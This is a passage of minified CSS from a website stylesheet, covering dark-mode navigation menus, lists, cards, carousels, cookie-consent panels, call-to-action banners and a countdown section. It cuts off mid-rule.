input{color:#fff}.darkmode-nav .first-level:hover{background:#26190e!important}.darkmode-nav .mega-navigation--border-r{border-right:1px solid #666!important}.darkmode-nav .mega-header__navigation{background:#1e1e1e!important}.darkmode-nav .mega-header__navigation .mega-navigation__item__link{color:#fff}.darkmode-nav .mega-navigation__line-break{background-color:#666}.darkmode-nav .mega-header__navigation-container{background-color:#1e1e1e!important;margin-left:auto}.darkmode-nav .search-banner-wrap{background:#000}.darkmode-nav .search-banner-wrap input{color:#fff}.darkmode-nav .btn-secondary{border-color:#e87722;color:#e87722!important}.darkmode-nav .btn-secondary:hover{background-color:#e87722;color:#fff!important}.darkmode-nav .mega-header__top{background-color:#000!important}.darkmode-nav .mega-header__top a:not(.btn){color:#fff!important}.darkmode-nav .mega-nav-active-i{background-color:#4d321d!important}.darkmode-nav .mega-navigation-item__wrapper:hover{background-color:#26190e!important}.darkmode-nav .mega-navigation__submenu{background:#000!important}.darkmode-nav .mega-navigation__submenu .grandchild-link,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .grandchild-link:hover,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-title{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper{background:transparent;position:relative;z-index:20}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-tag,.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#fff!important}.darkmode-nav .mega-navigation__submenu .active-mega-nav-hover{background-color:#4d321d}.mega-navigation--border-right{border-right:1px solid #d7d7d7}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:0!important}}@media (min-width:991px){.mega-navigation-header+.page-main-content{padding-top:181px}.mega-header--scrolled,.mega-header__main{position:relative!important}.mega-header--scrolled{box-shadow:none}.mega-navigation__featured-wrapper{position:relative;z-index:20}.search-banner-wrap{left:0}.search-banner-wrap:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;left:0;position:absolute;top:100%;width:100vw}.search-banner-wrap input{position:relative}.search-banner-wrap input .refresh-search-btn{background:none;border:none;outline:none;position:absolute}}.mega-header--scrolled{box-shadow:0 25px 50px 0 #0000000a}@media (min-width:991px){.mega-navigation-header{background:#fdfcfb;box-sizing:border-box;padding-bottom:24px!important;padding-top:0!important;position:fixed!important;top:0;width:100%;z-index:200}.mega-navigation-header .mega-header__top{background:#fff;border-bottom:none;justify-content:end;margin-bottom:24px;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__top{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .first-level{border-radius:12px;font-size:14px!important;font-weight:700;line-height:21px;padding-block:9px;padding-inline:14px;transition:.2s ease-in-out}.mega-navigation-header .first-level:hover{background:#faf5f2}.mega-navigation-header .first-level:after{display:none!important}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .mega-header__main{background:#fdfcfb;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__main{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link{font-size:16px}}@media (min-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation__item__link{width:100%}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link:after{content:"";display:none!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;border-radius:12px;cursor:pointer;display:flex;gap:10px;padding-block:8px;padding-inline:16px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722;font-size:16px;height:-moz-fit-content;height:fit-content;margin-left:6px;pointer-events:none;transform:rotate(90deg);transform-origin:center;width:-moz-fit-content;width:fit-content}.mega-navigation-header .mega-navigation-item__wrapper:hover{background-color:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-header__navigation{background:#fdfcfb}.mega-navigation-header .mega-header__overlay{background:transparent;height:-moz-fit-content;height:fit-content;left:-24px;top:118px}.mega-navigation-header .mega-navigation__submenu{background:#fff;padding-block:48px;position:absolute;top:91px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-navigation__submenu{left:-20px}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu__item--has-columns{display:flex}.mega-navigation-header .mega-navigation__item{margin:15px;padding:0}.mega-navigation-header .mega-navigation__column1{border-right:1px solid #d7d7d7;padding-inline:48px}.mega-navigation-header .mega-navigation-submenu__link{border-radius:12px;color:#000;font-size:18px;font-weight:700;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-submenu__link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__column2{border-right:1px solid #d7d7d7;padding-inline:36px}.mega-navigation-header .active-mega-nav-hover{background:#fbefe5}.mega-navigation-header .grandchild-container{display:grid;gap:10px;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,auto);height:-moz-fit-content;height:fit-content;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .grandchild-container{grid-template-columns:1fr;grid-template-rows:repeat(2,auto)}}@media (min-width:991px){.mega-navigation-header .grandchild-link{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .grandchild-link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-nav-active-i{background-color:#fbefe5}.mega-navigation-header .mega-nav-active-i i{transform:rotate(270deg);transition:transform .3s ease}.mega-navigation-header .mega-navigation__featured-title{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;border-radius:12px;color:#1e1e1e;display:flex;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px;margin-right:18px;-o-object-fit:cover;object-fit:cover}.mega-navigation-header .mega-navigation__teaser-title{color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;line-height:18px}.mega-navigation-header .mega-navigation--border-r{border-right:1px solid #d7d7d7}.mega-navigation-header .w-lg-100{padding-inline:48px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .w-lg-100{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .top-navigation__button{display:none}}@media (min-width:991px) and (max-width:1600px){.mega-navigation-header .mega-header__buttons .mega-header__button:nth-child(n+2){display:none}.mega-navigation-header .top-navigation__button{display:flex;margin-right:18px}.mega-navigation-header .top-navigation__button .mega-header__button:first-child{display:none!important}.mega-navigation-header .top-navigation__button .mega-header__button:nth-child(2){display:flex}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;pointer-events:none!important;position:absolute;top:100%;width:100vw}}@media (max-width:991px){.mega-navigation-header .darkmode-nav .mega-navigation__submenu{background:transparent!important}.mega-navigation-header .mega-header__main-container{padding-block:12px;padding-inline:20px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-header__main-container{background:#fff;position:fixed;z-index:200}}@media (max-width:991px){.mega-navigation-header .mega-header__main__icons{border:2px solid #e87722;border-radius:10px;padding:6px}.mega-navigation-header .mega-header__navigation{padding:20px}.mega-navigation-header .mega-header__navigation-container,.mega-navigation-header .mega-header__navigation.js-mega-nav.show{background-color:#fcf9f7}.mega-navigation-header .mega-header.mega-header__buttons{margin-top:24px}.mega-navigation-header .mega-navigation{max-width:none}.mega-navigation-header .mega-navigation__submenu{background:transparent}.mega-navigation-header .mega-navigation__submenu.active{display:flex!important}.mega-navigation-header .mega-navigation__submenu__item__link{color:#db752f;font-size:16px}.mega-navigation-header .mega-navigation__submenu__item--heading{border-bottom:none;padding-left:0}.mega-navigation-header .mega-navigation__submenu__item--heading:before{display:none}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;display:flex;gap:18px}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#1e1e1e;font-size:14px;font-weight:700;line-height:21px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;font-weight:500;line-height:18px;text-align:left}.mega-navigation-header .mega-navigation__item{padding-inline:0}.mega-navigation-header .mega-navigation__item--mobile{border-top:none}.mega-navigation-header .mega-navigation--border-r{border-color:transparent!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;display:flex;justify-content:space-between}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722!important}.mega-navigation-header .mega-navigation__line-break{background-color:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation__item__link{font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation-header .mega-navigation-submenu__link{color:#1e1e1e;cursor:pointer;font-size:16px;font-weight:700;line-height:21px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation-submenu__link{width:100%}}@media (max-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{align-items:center;display:flex;justify-content:space-between;padding-block:15px}.mega-navigation-header .mega-navigation-submenu__mobile-wrap i{color:#e87722!important}}@media (max-width:991px) and (min-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{display:none!important}}@media (max-width:991px){.mega-navigation-header .mega-navigation__featured-title{color:#666;font-size:16px;font-weight:700;line-height:24px;text-align:left}.mega-navigation-header .mega-navigation__link-break{background:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper{margin-bottom:20px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper input{background:transparent;border:1px solid #e877224d;border-radius:12px;padding:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__featured-wrapper{border-bottom:1px solid #d7d7d7;border-top:1px solid #d7d7d7;display:flex;flex-direction:column;gap:36px;padding-bottom:42px;padding-top:24px}.mega-navigation-header .grandchild-link,.mega-navigation-header .mega-navigation__grandchild__item{color:#1e1e1e;font-size:16px;font-weight:700;line-height:21px;padding-block:15px}.mega-navigation-header .logo img{width:40px!important}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading){align-items:center;display:flex;height:54px;justify-content:space-between;padding:0!important;width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) .mega-navigation-item__wrapper{width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) i{padding-block:15px;padding-left:4rem}.mega-navigation-submenu__mobile-wrap{padding-block:0!important}}.mega-navigation__submenu--featured{align-items:center;border-radius:12px;display:flex;display:block;gap:6px;grid-column:span 2;height:-moz-fit-content;height:fit-content;padding:18px;width:50%}@media (max-width:991px){.mega-navigation__submenu--featured{justify-content:space-between;padding:0;width:100%}.mega-navigation__submenu--featured i{font-size:16px}}.mega-navigation__submenu--featured:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation__submenu--featured i{font-size:14px}.darkmode-nav .mega-navigation__submenu--featured:hover{background:#26190e;transition:all .3s cubic-bezier(.4,0,.2,1)}@media (max-width:991px){.mega-navigation-submenu__link{padding-block:15px}.mega-navigation__submenu__item--heading i{padding-left:0!important}}@media (min-width:991px){.mega-header__navigation-container{margin-left:auto}.js-mega-navigation-submenu.active i,.js-mega-navigation-submenu:hover i{transform:rotate(270deg);transition:transform .3s ease}.js-mega-navigation-submenu i{transform:rotate(90deg);transition:transform .3s ease}.mega-navigation-item__wrapper:hover .js-mega-navigation-submenu i{transform:rotate(270deg)}}ul.checkmark-list,ul.checkmark-list ul{font-size:16px;font-style:normal;font-weight:400;line-height:150%;list-style:none;list-style-type:none!important;padding-left:0!important}ul.checkmark-list ul li{list-style-type:none!important;padding-left:40px!important;position:relative}ul.checkmark-list ul li:not(:first-of-type){margin-top:16px}ul.checkmark-list ul li::marker{display:none!important}ul.checkmark-list ul li:before{background:url(/assets/images/rte-list-check.svg) no-repeat 50%;background-size:contain;content:"";height:24px;left:0;position:absolute;top:0;width:24px}.dark-mode ul.checkmark-list li:before{background:url(/assets/images/dark-check.svg) no-repeat 50%;content:""}ul.box-list{list-style:none;padding-left:0}ul.box-list li{padding-left:30px;position:relative}ul.box-list li:not(:first-of-type){margin-top:16px}ul.box-list li:before{content:url(/assets/images/rte-box.svg);height:-moz-fit-content;height:fit-content;left:0;position:absolute;top:0;width:20px}.apex-group ul li::marker{color:#1e1e1e!important}.apex-group .rich-text-content table{border:1px solid #ccc!important;border-collapse:separate!important;border-radius:10px!important;border-spacing:0!important;font-size:16px;overflow:clip}.apex-group .rich-text-content table td{border:0!important}.apex-group .rich-text-content table tr:first-of-type{background-color:#1e1e1e;border-top-left-radius:10px;border-top-right-radius:10px;color:#fff;font-weight:500}.apex-group .rich-text-content table td:not(:last-child),.apex-group .rich-text-content table th:not(:last-child){border-right:1px solid #ccc!important}.apex-group .rich-text-content table>tbody:not(:last-child),.apex-group .rich-text-content table>tbody>tr:not(:last-child)>td,.apex-group .rich-text-content table>tbody>tr:not(:last-child)>th,.apex-group .rich-text-content table>tfoot:not(:last-child),.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>td,.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>th,.apex-group .rich-text-content table>thead:not(:last-child),.apex-group .rich-text-content table>thead>tr:not(:last-child)>td,.apex-group .rich-text-content table>thead>tr:not(:last-child)>th,.apex-group .rich-text-content table>tr:not(:last-child)>td,.apex-group .rich-text-content table>tr:not(:last-child)>th{border-bottom:1px solid #ccc!important}.accordion .locations-job{min-height:60px!important}.accordion .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion .accordion-item:first-child{border-top:0}.accordion .accordion-item:last-child{border-bottom:0}.accordion .accordion-item .accordion-button,.accordion .accordion-item .accordion-button.collapsed{border-radius:0}.accordion-button:not(.collapsed){background-color:transparent!important;color:#575756!important}.accordion-header{margin-bottom:0!important}.accordion-button{font-size:20px!important}.accordion-button:focus{border-color:rgba(219,117,47,.25);box-shadow:0 0 0 .25rem rgba(219,117,47,.25)}.bci-funds-accordion .h2,.bci-funds-accordion h2{margin:0!important}.bci-funds-accordion .accordion-button{font-size:16px!important;padding:0 .5rem}.card{border:1px solid transparent;border-radius:4px;box-shadow:0 0 5px rgba(0,0,0,.2);min-height:130px;text-decoration:none;transition:all .3s}@media (max-width:767.98px){.card{margin:10px 0}}.card:hover{border-color:#db752f;box-shadow:0 0 10px rgba(0,0,0,.4)}.card .card-body,.card img{min-height:130px}@media (max-width:767.98px){.card .card-body,.card img{min-height:70px}}.card-img,.card-img-top{height:120px;-o-object-fit:cover!important;object-fit:cover!important;width:100%}@media (min-width:768px){.card-img,.card-img-top{height:130px}}.card-img-overlay{background:rgba(8,13,21,.5);display:flex;flex-direction:column;justify-content:space-around}.card-img-overlay .h4,.card-img-overlay a,.card-img-overlay h4,.card-img-overlay p{color:#fff!important}.card-text{position:relative}.card .h4,.card h4{color:#575756}.card a .card-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.card a .card-arrow:after{bottom:4px;width:18px}.card a .card-arrow:after,.card a .card-arrow:before{border-top:3px solid #fff;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.card a .card-arrow:before{border-right:3px solid #fff;bottom:0;height:11px;transform:rotate(45deg);width:11px}.card a:hover .card-arrow{transform:translateX(10px)}.card-tag{background-color:rgba(87,87,86,.85);border-radius:20px;color:#fff;font-size:14px;padding:5px 9px;position:absolute;right:7px;top:7px}.article-list--no-tag .card-tag{display:none}@media (min-width:768px){.article-list--no-tag .card{margin-bottom:20px}}.section-relatedservices .col-md{min-width:33.33333%}.section-relatedservices .card:before{background:#db752f;border-radius:.25rem;content:"";display:block;height:calc(100% + 6px);left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s,box-shadow .3s;width:calc(100% + 6px);z-index:-1}.section-relatedservices .card:hover{box-shadow:none}.section-relatedservices .card:hover:before{box-shadow:0 0 10px rgba(0,0,0,.4);opacity:1}.card--flip{background-color:transparent;border:none;box-shadow:none;height:250px;perspective:1000px;width:100%}.card--flip .card--flip__inner{height:100%;position:relative;text-align:center;transform-style:preserve-3d;transition:transform .8s;width:100%}.card--flip:hover{box-shadow:none}.card--flip:hover .card--flip__inner{transform:rotateY(180deg)}.card--flip .card__front .card-title{font-size:1.6em}.card--flip .card__front .card-img{height:250px}.card--flip .card__back,.card--flip .card__front{backface-visibility:hidden;border-radius:.25rem;height:100%;position:absolute;width:100%}.card--flip .card__back{align-items:center;background:#db752f;display:flex;flex-direction:column;justify-content:center;padding:25px;text-align:center;transform:rotateY(180deg)}.section.section-carousel--full-width{padding-bottom:0;padding-top:0}.carousel-inner,.carousel-item{background-size:cover;height:450px}@media (min-width:768px){.carousel-inner,.carousel-item{height:530px}}.carousel-inner--no-overlay .carousel-caption,.carousel-inner--no-overlay .carousel-caption .h1,.carousel-inner--no-overlay .carousel-caption h1,.carousel-item--no-overlay .carousel-caption,.carousel-item--no-overlay .carousel-caption .h1,.carousel-item--no-overlay .carousel-caption h1{color:#575756}.carousel-item__container{background-size:cover;height:100%;width:100%}.carousel-overlay{background-color:#080d15;height:100%;opacity:.5;position:absolute;width:100%;z-index:2}.carousel-caption{bottom:20%!important;z-index:2}@media (max-width:767.98px){.carousel-caption{bottom:10%!important;left:0!important;margin:auto 15px;width:90%}}@media (min-width:768px){.carousel-caption{left:25%!important}}.carousel-caption .h1,.carousel-caption h1{color:#fff;font-weight:300;margin:0;padding-bottom:30px}.carousel-control-prev{display:none}@media (min-width:768px){.carousel-control-prev{display:block;left:5%!important}}.carousel-control-prev .carousel-control-prev-icon{background-image:none}.carousel-control-prev .carousel-control-prev-icon:after{border-bottom:4px solid #fff;border-left:4px solid #fff;border-radius:1px;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next{display:none}@media (min-width:768px){.carousel-control-next{display:block;right:5%!important}}.carousel-control-next .carousel-control-next-icon{background-image:none}.carousel-control-next .carousel-control-next-icon:after{border-radius:1px;border-right:4px solid #fff;border-top:4px solid #fff;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next,.carousel-control-prev,.carousel-indicators{z-index:3!important}.wide-carousel p{font-size:20px}.carousel img{-o-object-fit:cover;object-fit:cover}.carousel-item a.btn{border-radius:30px;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.swiper-container .swiper-slide{overflow:hidden}.swiper-container .swiper-pagination-bullet{background-color:#575756;border-radius:0;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;position:relative;text-indent:-999px;width:30px}.swiper-control-next,.swiper-control-prev{background:none;border:0;bottom:0;opacity:.5;position:absolute;top:0;transition:opacity .2s linear;width:3rem}.swiper-control-next:hover,.swiper-control-prev:hover{opacity:1}.swiper-control-prev{left:0}.swiper-control-next{right:0}.swiper-control-prev-icon{border-left:4px solid #575756;border-top:4px solid #575756}.swiper-control-next-icon,.swiper-control-prev-icon{border-radius:1px;height:20px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:20px}.swiper-control-next-icon{border-bottom:4px solid #575756;border-right:4px solid #575756}.section-resourcecarousel .swiper-container{margin-left:-15px;margin-right:-15px;margin-top:-15px;padding-left:15px;padding-right:15px;padding-top:15px}.section-resourcecarousel .swiper-slide{height:auto}.section-resourcecarousel .swiper-slide a{color:inherit;display:block;height:100%}.section-resourcecarousel .swiper-slide .card-body{width:100%}.section-resourcecarousel .card .resource-icon svg,.section-resourcecarousel .swiper-slide .resource-icon svg{transform:rotate(-90deg)}.section-resourcecarousel .card .card-title{color:#575756;font-size:30px;letter-spacing:-.1px;line-height:1.07em}.section-resourcecarousel .card .card-text{color:#575756;font-size:18px;letter-spacing:.1px;line-height:1.33em}.section-quotecarousel .card{border:0;box-shadow:none}.section-quotecarousel .card .card-subtitle,.section-quotecarousel .card .card-title{font-size:12px;font-weight:700}.contact-panel .section-form{display:none}.contact-panel .contact-button{background-color:#db752f;border-color:#db752f;border-radius:20px 20px 0 0;color:#fff;display:none;font-weight:700;position:fixed;right:-38px;text-align:right;top:50%;transform:rotate(-90deg);z-index:99}@media (min-width:768px){.contact-panel .contact-button{display:block}}.cookie-notification{background-color:#575756;bottom:0;color:#fff;font-size:16px;position:fixed;width:100%;z-index:10}.cookie-notification p{margin-bottom:0;margin-top:0}.cookie-notification .acceptAllCookies,.cookie-notification .manageCookies{display:inline-block;font-weight:500}.cookies-change-choices{background-image:linear-gradient(45deg,#db752f 50%,transparent 0);bottom:0;height:80px;position:fixed;width:80px}.cookies-change-choices a{align-items:flex-end;display:flex;height:100%;width:100%}.cookies-change-choices img{margin:6px;width:35px}.cookie-choices{background-color:#575756;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.4);color:#fff;height:100%;max-width:500px;overflow-y:auto;padding:30px;position:fixed;z-index:10}.cookie-choices .row{margin-bottom:40px}.cookie-choices .onoffswitch{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;width:70px}.cookie-choices .onoffswitch-checkbox{display:none}.cookie-choices .onoffswitch-label{border-radius:20px;cursor:pointer;display:block;margin:0 0 5px;overflow:hidden;text-align:left}.cookie-choices .onoffswitch-inner{display:block;margin-left:-100%;transition:margin .3s ease-in 0s;width:200%}.cookie-choices .onoffswitch-inner:after,.cookie-choices .onoffswitch-inner:before{box-sizing:border-box;color:#fff;display:block;float:left;font-size:14px;height:30px;line-height:30px;padding:0;width:50%}.cookie-choices .onoffswitch-inner:before{background-color:#eee;color:#000;content:"On";padding-left:10px}.cookie-choices .onoffswitch-inner:after{background-color:#eee;color:#616161;content:"Off";padding-right:10px;text-align:right}.cookie-choices .onoffswitch-switch{background:#db752f;border-radius:20px;bottom:0;display:block;height:20px;margin:6px;position:absolute;right:35px;top:-1px;transition:all .3s ease-in 0s;width:20px}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.cookie-choices .h4,.cookie-choices h4{color:#fff;font-weight:700}@media (min-width:768px){.cookie-choices p{font-size:18px}}.section-counter .h2,.section-counter h2{font-size:clamp(3.5em,4.5vw,5em);font-weight:500;margin-bottom:0!important}.section-counter p{font-size:18px;letter-spacing:.1px;line-height:1.33em}.cta-banner{background-color:#575756;min-height:260px;position:relative}.cta-banner-image{background-size:cover;height:auto;min-height:400px;width:100%}@media (min-width:768px){.cta-banner-image{min-height:300px;width:50%}}.cta-section{background-color:rgba(87,87,86,.75);bottom:0;left:0;margin:0;position:absolute;text-align:center;width:100%}@media (min-width:768px){.cta-section{bottom:auto;left:auto;padding-left:150px;padding-right:30px;position:relative;text-align:left;width:50%}}@media (min-width:1400px){.cta-section{padding-left:350px}}.cta-section .cta-title{color:#fff}.cta-alt-banner{background-color:#ededed;min-height:416px}@media (max-width:767.98px){.cta-alt-banner{padding:20px 20px 0!important}}.cta-alt-section{width:600px}.cta-alt-section p{font-size:15px;margin-left:auto;margin-right:auto;margin-top:30px;width:75%}.cta-alt-section button{color:#fff;height:50px;width:100px}.cta-button .btn{font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.section-embed{padding-block:56px!important}@media (max-width:991px){.section-embed{padding-block:24px!important}}.section-embed .embed__aspect-lock{padding-top:56.25%;position:relative;width:100%}.section-embed .embed__aspect-lock iframe{border-radius:12px;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}.section-embed__title{margin-bottom:30px}.event-teaser{display:flex;flex-direction:column;justify-content:center;padding:30px 0;width:100%}@media (min-width:768px){.event-teaser{margin:0 20px;min-height:60vh;width:80%}}@media (min-width:992px){.event-teaser{margin:0 20px;min-height:60vh;width:65%}}@media (min-width:1200px){.event-teaser{margin:0 20px;min-height:60vh;width:55%}}.event-teaser .h1,.event-teaser h1{color:#db752f;font-size:3em}.event-teaser-link{margin-top:40px}.event-teaser-img{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:350px}.full-width-cta,.full-width-cta .cta-section{background-color:#efefef}@media (min-width:1400px){.full-width-cta .cta-section{margin-bottom:80px;margin-top:80px}}.full-width-cta .cta-section .cta-title{color:#db752f}@media (min-width:1400px){.full-width-cta .cta-section.cta-image-left{padding-left:30px;padding-right:350px}}.section-featured-countdown.has-overlay-image .container{position:relative}.section-featured-countdown.has-overlay-image{padding:200px 0 350px!important}.section-featured-countdown{background-color:#1d3236;color:#a3d18a;padding:50px 0 100px!important;position:relative}.section-featured-countdown .overlayImage{max-width:300px;position:absolute;transition:transform .5s ease-out}.section-featured-countdown .countdown-title{color:#fff;margin:0 auto 20px;max-width:400px;position:relative;text-align:center;z-index:4}.section-featured-countdown .countdown{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;left:50%;margin:20px auto 0;padding:30px 0;position:relative;text-align:center;transform:translateX(-50%);width:auto}.section-featured-countdown .countdown .count-cont{display:inline-block;margin:0;padding:0 40px;text-align:center}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:65px;font-weight:600;line-height:65px;margin-top:0}.section-featured-countdown .countdown .count-cont span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .countdown .count-cont.border-right{border-right:1.5px solid hsla(0,0%,100%,.3)}.section-featured-countdown .overlay-stat{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;font-size:35px;font-weight:600;line-height:35px;padding:25px 30px 20px;position:absolute;text-align:center;transition:transform .5s ease-out;z-index:3}.section-featured-countdown .overlay-stat span{color:#fff;display:block;font-size:14px;margin-top:5px}.section-featured-countdown .overlay-stat.stat1{right:220px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:220px}.section-featured-countdown .overlayImage.overlayImage1{left:40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:310px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:180px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:400px}@media (max-width:1199px){.section-featured-countdown .overlay-stat.stat1{right:120px;top:-80px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-40px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:210px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-40px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-50px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:300px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{font-size:45px;line-height:45px}}@media (max-width:991px){.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:60px}.section-featured-countdown .overlayImage.overlayImage1{left:-180px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:65px;max-width:200px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:180px;right:-80px;top:-110px}.section-featured-countdown .overlayImage.overlayImage4{bottom:-210px;left:-80px;max-width:200px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:200px;right:200px}}@media (max-width:767px){.section-featured-countdown .overlay-stat{font-size:25px;line-height:25px;padding:15px 20px 10px}.section-featured-countdown .overlay-stat.stat1{right:70px;top:-140px}.section-featured-countdown .overlay-stat.stat2{bottom:-180px;left:120px}.section-featured-countdown .overlayImage.overlayImage1{left:-20px;max-width:150px;top:-130px}.section-featured-countdown .overlayImage.overlayImage2{left:85px;max-width:100px;top:-160px}.section-featured-countdown .overlayImage.overlayImage3{max-width:100px;right:-10px;top:-180px}.section-featured-countdown 